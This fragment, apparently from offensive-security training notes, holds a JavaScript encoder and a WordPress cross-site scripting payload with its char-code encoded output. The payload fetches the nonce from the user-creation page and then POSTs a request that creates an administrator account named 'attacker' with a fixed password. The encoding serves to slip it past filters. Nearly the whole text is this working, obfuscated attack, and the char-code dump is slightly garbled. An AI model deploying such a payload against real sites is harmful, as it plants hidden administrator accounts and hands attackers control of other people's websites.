 function encode_to_javascript(string) {
var input = string
var output = '';
for(pos = 0; pos < input.length; pos++) {
output += input.charCodeAt(pos);
if(pos != (input.length - 1)) {
output += ",";
}
}
return output;
}
let encoded = encode_to_javascript('var ajaxRequest=new XMLHttpRequest,requestURL="/wp-admin/user-new.php",nonceRegex=/ser" value="([^"]*?)"/g;ajaxRequest.open("GET",requestURL,!1),ajaxRequest.send();var
nonceMatch=nonceRegex.exec(ajaxRequest.responseText),nonce=nonceMatch[1],params="action=createuser&_wpnonce_create-user="+nonce+"&user_login=attacker&email=attacker@offsec.com&pass1=attackerpass&pass2=attackerpass&role=administrator";(ajaxRequest=new
XMLHttpRequest).open("POST",requestURL,!0),ajaxRequest.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),ajaxRequest.send(params);')
console.log(encoded)
118,97,114,32,97,106,97,120,82,101,113,117,101,115,116,61,110,101,119,32,88,77,76,72,116,116,112,82,101,113,117,101,115,116,44,114,101,113,117,101,115,116,85,82,76,61,34,47,119,112,45,97,100,109,105,110,47,117,115,101,114,45,110,101,119,46,112,104,112,34,44,11 de
0,111,110,99,101,82,101,103,101,120,61,47,115,101,114,34,32,118,97,108,117,101,61,34,40,91,94,34,93,42,63,41,34,47,103,59,97,106,97,120,82,101,113,117,101,115,116,46,111,112,101,110,40,34,71,69,84,34,44,114,101,113,117,101,115,116,85,82,76,44,33,49,41,44,97,10
6,97,120,82,101,113,117,101,115,116,46,115,101,110,100,40,41,59,118,97,114,32,110,111,110,99,101,77,97,116,99,104,61,110,111,110,99,101,82,101,103,101,120,46,101,120,101,99,40,97,106,97,120,82,101,113,117,101,115,116,46,114,101,115,112,111,110,115,101,84,101,1
20,116,41,44,110,111,110,99,101,61,110,111,110,99,101,77,97,116,99,104,91,49,93,44,112,97,114,97,109,115,61,34,97,99,116,105,111,110,61,99,114,101,97,116,101,117,115,101,114,38,95,119,112,110,111,110,99,101,95,99,114,101,97,116,101,45,117,115,101,114,61,34,43,
110,111,110,99,101,43,34,38,117,115,101,114,95,108,111,103,105,110,61,97,116,116,97,99,107,101,114,38,101,109,97,105,108,61,97,116,116,97,99,107,101,114,64,111,102,102,115,101,99,46,99,111,109,38,112,97,115,115,49,61,97,116,116,97,99,107,101,114,112,97,115,115
,38,112,97,115,115,50,61,97,116,116,97,99,107,101,114,112,97,115,115,38,114,111,108,101,61,97,100,109,105,110,105,115,116,114,97,116,111,114,34,59,40,97,106,97,120,82,101,113,117,101,115,116,61,110,101,119,32,88,77,76,72,116,116,112,82,101,113,117,101,115,116,
41,46,111,112,101,110,40,34,80,79,83,84,34,44,114,101,113,117,101,115,116,85,82,76,44,33,48,41,44,97,106,97,120,82,101,113,117,101,115,116,46,115,101,116,82,101,113,117,101,115,116,72,101,97,100,101,114,40,34,67,111,110,116,101,110,116,45,84,121,112,101,34,44,
34,97,112,112,108,105,99,97,116,105,111,110,47,120,45,119,119,119,45,102,111,114,109,45,117,114,108,101,110,99,111,100,101,100,34,41,44,97,106,97,120,82,101,113,117,101,115,116,46,115,101,110,100,40,112,97,114,97,109,115,41,59
undefined